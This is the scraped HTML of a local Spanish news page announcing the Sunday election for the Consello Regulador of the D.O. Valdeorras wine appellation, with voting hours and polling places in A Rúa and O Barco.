.td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fel-domingo-se-celebran-las-elecciones-al-consello-regulador%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+domingo+se+celebran+las+elecciones+al+Consello+Regulador&url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fel-domingo-se-celebran-las-elecciones-al-consello-regulador%2F&via=SusanaPrietoDig" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=El+domingo+se+celebran+las+elecciones+al+Consello+Regulador %0A%0A https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_elecciones_Consello-Regulador_2022_11_30.jpg" data-caption=""><img width="696" height="454" class="entry-thumb td-modal-image" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_elecciones_Consello-Regulador_2022_11_30-696x454.jpg" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_elecciones_Consello-Regulador_2022_11_30-696x454.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_elecciones_Consello-Regulador_2022_11_30-300x196.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_elecciones_Consello-Regulador_2022_11_30-768x501.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_elecciones_Consello-Regulador_2022_11_30-644x420.jpg 644w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_elecciones_Consello-Regulador_2022_11_30.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="valdeorrasdecerca_elecciones_Consello Regulador_2022_11_30"/></a></div><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_2 td_block_template_1"><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://www.hospitaldelareina.com/hospital-reina-valdeorras/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/nuevo-Hospital-de-la-Reina.gif" alt = "" /> </a></div></div><h2 class="has-text-align-center wp-block-heading"><strong>A Rúa y O Barco acogerán las urnas para votar de 10,00 de la mañana a las 17,00 horas de la tarde</strong></h2><div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-drop-cap dropcapp3">Los viticultores y los representantes de las bodegas que estén inscritos en los censos definitivos podrán ejercer su derecho a voto en las elecciones que se celebran este domingo, día 19, para renovar el Pleno del Consello Regulador de la Denominación de Origen Valdeorras. El horario para hacerlo será entre las 10,00 y las 17,00 horas.</p><p>Aquellos viticultores y representantes de bodegas con sede en los municipios de<strong> A Rúa, Petín, Larouco y O Bolo</strong> votarán en la Casa Consistorial de <strong>A Rúa. </strong></p><p>Los emplazados en <strong>O Barco, Rubiá, Vilamartín y Carballeda</strong>, así como los electores no residentes en cualquiera de los municipios del territorio amparado, deben ejercer su derecho a voto en las instalaciones de la<strong> Oficina Agraria Comarcal de O  Barco</strong> (emplazada en la Casa Grande de Viloira).</p><div class="td-a-rec td-a-rec-id-content_inlineleft  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://coronavirus.sergas.gal/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/Banner_300x600_ok.gif" alt = "" /> </a></div></div><div class="fb-background-color"><div
class = "fb-comments"
data-href = "https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/"
data-numposts = "10"
data-lazy = "true"
data-colorscheme = "light"
data-order-by = "social"
data-mobile=true></div></div><style>.fb-background-color {
				background:  !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}</style></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.valdeorrasdecerca.com/tag/bodegas/">bodegas</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/consello-regulador/">Consello Regulador</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/elecciones/">elecciones</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/viticultores/">viticultores</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div><div class="author-box-wrap"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/" aria-label="author-photo"><img alt='Susana Prieto' src='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261' srcset='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/032cb02b3a2826422fb058af590aed6c.jpg?ver=1768647261 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a></span></div><div class="td-author-description">Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Susana Prieto"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/author/valdeorr/"></span><meta itemprop="datePublished" content="2023-02-17T11:50:21+00:00"><meta itemprop="dateModified" content="2023-02-18T07:53:22+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.valdeorrasdecerca.com/el-domingo-se-celebran-las-elecciones-al-consello-regulador/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png"></span><meta itemprop="name" content="Valdeorrasdecerca"></span><meta itemprop="headline " content="El domingo se celebran las elecciones al Consello Regulador"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_elecciones_Consello-Regulador_2022_11_30.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="668"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/dos-viticultores-tino-y-ramon-protagonizan-la-campana-de-la-d-o-valdeorras-o-valor-do-pequeno/"  rel="bookmark" class="td-image-wrap " title="Dos viticultores, Tino y Ramón, protagonizan la campaña de la D.O. Valdeorras «O valor do pequeno»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dos viticultores, Tino y Ramón, protagonizan la campaña de la D.O. Valdeorras «O valor do pequeno»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_campana-de-la-D.O_O-valor-do-pequeno_2025_12_15-2-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/dos-viticultores-tino-y-ramon-protagonizan-la-campana-de-la-d-o-valdeorras-o-valor-do-pequeno/"  rel="bookmark" title="Dos viticultores, Tino y Ramón, protagonizan la campaña de la D.O. Valdeorras «O valor do pequeno»">Dos viticultores, Tino y Ramón, protagonizan la campaña de la D.O. Valdeorras «O valor do pequeno»</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/xose-merelles-aborda-co-consello-regulador-e-a-ruta-do-vino-iniciativas-de-enoturismo-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="Xosé Merelles aborda co Consello Regulador e a Ruta do Viño iniciativas de enoturismo en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="Xosé Merelles aborda co Consello Regulador e a Ruta do Viño iniciativas de enoturismo en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecercva_Xose-Merelles_Consello-Regulador_Ruta-do-Vino_2025_11_25-1-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/xose-merelles-aborda-co-consello-regulador-e-a-ruta-do-vino-iniciativas-de-enoturismo-en-valdeorras/"  rel="bookmark" title="Xosé Merelles aborda co Consello Regulador e a Ruta do Viño iniciativas de enoturismo en Valdeorras">Xosé Merelles aborda co Consello Regulador e a Ruta do Viño iniciativas de enoturismo en Valdeorras</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/valdeorras-mejora-su-oferta-en-enoturismo/"  rel="bookmark" class="td-image-wrap " title="Valdeorras mejora su oferta en enoturismo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Valdeorras mejora su oferta en enoturismo" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_enoturismo_sauna_Joaquin-Rebolledo_2025_09_18-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/valdeorras-mejora-su-oferta-en-enoturismo/"  rel="bookmark" title="Valdeorras mejora su oferta en enoturismo">Valdeorras mejora su oferta en enoturismo</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/nueva-imagen-de-la-d-o-valdeorras-o-valor-do-pequeno/"  rel="bookmark" class="td-image-wrap " title="Nueva imagen de la D.O. Valdeorras: «O valor do pequeno»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nueva imagen de la D.O. Valdeorras: «O valor do pequeno»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Consello-Regulador_nueva-imagen_2025_06_05-4-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/nueva-imagen-de-la-d-o-valdeorras-o-valor-do-pequeno/"  rel="bookmark" title="Nueva imagen de la D.O. Valdeorras: «O valor do pequeno»">Nueva imagen de la D.O. Valdeorras: «O valor do pequeno»</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-feira-do-vino-de-valdeorras-sirvio-22-000-copas-y-reunio-a-3-500-personas/"  rel="bookmark" class="td-image-wrap " title="La Feira do Viño de Valdeorras sirvió 22.000 copas y reunió a 3.500 personas" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Feira do Viño de Valdeorras sirvió 22.000 copas y reunió a 3.500 personas" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Feira-do-Vino_2025_06_01-15-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-feira-do-vino-de-valdeorras-sirvio-22-000-copas-y-reunio-a-3-500-personas/"  rel="bookmark" title="La Feira do Viño de Valdeorras sirvió 22.000 copas y reunió a 3.500 personas">La Feira do Viño de Valdeorras sirvió 22.000 copas y reunió a 3.500 personas</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-mejor-albondiga-de-valdeorras-primer-concurso-de-la-d-o-valdeorras/"  rel="bookmark" class="td-image-wrap " title="«La mejor albóndiga de Valdeorras»: Primer concurso de la D.O. Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="«La mejor albóndiga de Valdeorras»: Primer concurso de la D.O. Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_albondigas-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-mejor-albondiga-de-valdeorras-primer-concurso-de-la-d-o-valdeorras/"  rel="bookmark" title="«La mejor albóndiga de Valdeorras»: Primer concurso de la D.O. Valdeorras">«La mejor albóndiga de Valdeorras»: Primer concurso de la D.O. Valdeorras</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-1888798400"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img fetchpriority="high" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_6 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_6 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&_nc_ohc=U8fVzisEZJIQ7kNvwG0aCWE&_nc_oc=Adnx5Nc42kDvBgaLewErYSbjbu8KDITEj1Duqf_SeFC5gNkpMjJhGIgRtjCRn33QyqU&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=6Xy5gxO6tp-aXibhFySGVA&oh=00_AfoHx1f6xtKHlM_wZ8e0pUp_7z6cLoX-TXPJdw2Xb7Z0BQ&oe=69774B31)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&_nc_ohc=icTzztFDm48Q7kNvwF2W7_R&_nc_oc=AdmFNutTBeaodCpqb7gpOQvS4CZw0kWf46RypJ-NSWzEhyRyVphO_DPbunXfjDRFHos&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=6Xy5gxO6tp-aXibhFySGVA&oh=00_Afq95YNK_YTGtZWHiLeu9dtIyrATmc0B8JhdlFQGE8uHcA&oe=6977461E)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad1-1.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&_nc_ohc=7KizWMH9EJEQ7kNvwHt9ixJ&_nc_oc=AdlCtUsngAdkIbxRcXiLGUdnhm31_nbhIOe9GzNcdmBxsttDb6OdqrJsvVHWusY_25U&_nc_zt=23&_nc_ht=scontent-mad1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=6Xy5gxO6tp-aXibhFySGVA&oh=00_Afq8gft8yUzUesTDhv1uqMM4_JsPVM16lWDiVN2RokhRyQ&oe=697753D1)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&_nc_ohc=_FdTtK0I_6EQ7kNvwFzA_JA&_nc_oc=AdlVaTFrMa-KpvxHrSQhfbaOqU6eKec3pTgA-3_38v0dnCyRB5MDmLUb9FZkDFXnnkA&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=6Xy5gxO6tp-aXibhFySGVA&oh=00_AfraV0NmXCutmVzstV8ghP-2puI5BDwCDIeIZ7dWJFt4qQ&oe=697733CB)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
